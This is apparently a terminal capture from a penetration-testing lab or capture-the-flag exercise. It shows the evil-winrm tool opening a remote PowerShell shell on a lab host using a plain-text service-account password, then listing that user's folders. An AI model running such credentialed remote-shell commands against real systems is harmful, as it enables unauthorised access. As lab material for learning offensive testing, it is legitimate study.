 root@kali:~/Downloads/evil-winrm# ruby evil-winrm.rb -i 10.10.10.161 -u svc-alfresco -p s3rvice
Info: Starting Evil-WinRM shell v1.7
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cd ..
*Evil-WinRM* PS C:\Users\svc-alfresco> dir
    Directory: C:\Users\svc-alfresco
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---        9/23/2019   2:16 PM                Desktop
d-r---        9/22/2019   4:02 PM                Documents
d-r---        7/16/2016   6:18 AM                Downloads
d-r---        7/16/2016   6:18 AM                Favorites
d-r---        7/16/2016   6:18 AM                Links
d-r---        7/16/2016   6:18 AM                Music
d-r---        7/16/2016   6:18 AM                Pictures
d-----        7/16/2016   6:18 AM                Saved Games
d-r---        7/16/2016   6:18 AM                Videos